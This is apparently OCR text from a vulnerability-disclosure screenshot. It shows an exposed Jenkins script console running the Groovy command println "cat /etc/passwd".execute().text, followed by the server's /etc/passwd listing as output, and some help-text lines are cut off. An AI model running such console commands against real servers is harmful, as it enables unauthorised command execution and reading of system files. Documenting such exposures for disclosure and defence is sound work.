 :8080/script
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are p
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin